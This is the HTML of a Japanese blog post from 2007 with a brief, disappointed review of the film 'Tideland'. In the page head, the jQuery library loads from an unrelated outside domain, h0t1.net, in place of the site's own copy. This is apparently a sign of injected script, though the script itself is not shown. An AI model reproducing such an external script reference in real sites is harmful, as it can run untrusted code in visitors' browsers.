

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1262
body_size: 65880
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>ローズ・イン・タイドランド  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1262" data-token="b78a58ae36" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1262" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1262&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1262" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ローズ・イン・タイドランド" />
<meta property="og:description" content="「不思議の国のアリス」をモチーフにして作られたそうで楽しみにしてたんですが、最後までストーリーがわかりませんでした(苦笑) 画的には惹き付けられるシーンがいくつかあったものの、冒頭のロック親父(笑)に違和感。と言うか、仄かに一貫したアメリカンテイストに違和感大。そのせいか、途中で寝てしまいました。" />
<meta property="og:url" content="https://blog.sitemono.com/1262" />
<meta property="article:published_time" content="2007-05-21T23:59:59+09:00" />
<meta property="article:modified_time" content="2007-05-21T23:59:59+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="ローズ・イン・タイドランド" />
<meta name="twitter:description" content="　「不思議の国のアリス」をモチーフにして作られたそうで楽しみにしてたんですが、最後までストーリーがわかりません..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "ローズ・イン・タイドランド",
    "url": "https://blog.sitemono.com/1262",
    "datePublished": "2007-05-21T23:59:59+09:00",
    "dateModified": "2007-05-21T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "「不思議の国のアリス」をモチーフにして作られたそうで楽しみにしてたんですが、最後までストーリーがわかりませんでした(苦笑) 画的には惹き付けられるシーンがいくつかあったものの、冒頭のロック親父(笑)に違和感。と言うか、仄かに一貫したアメリカンテイストに違和感大。そのせいか、途中で寝てしまいました。"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">ローズ・イン・タイドランド</div>
					<div class="entryBody">
						<img src="http://g-ec2.images-amazon.com/images/I/11C118DATPL.jpg" width=53 height=75 border=0 align="right">　「不思議の国のアリス」をモチーフにして作られたそうで楽しみにしてたんですが、最後までストーリーがわかりませんでした(苦笑)<br />
　画的には惹き付けられるシーンがいくつかあったものの、冒頭の<font color="#ff8800">ロック親父</font>(笑)に違和感。と言うか、<font color="#ff8800"><b>仄かに一貫したアメリカンテイスト</b></font>に違和感大。そのせいか、途中で寝てしまいました。<br />

						<p class="entryState">
							5/21/2007 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/movie2">movie</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1262" data-text="「ローズ・イン・タイドランド」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1262#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
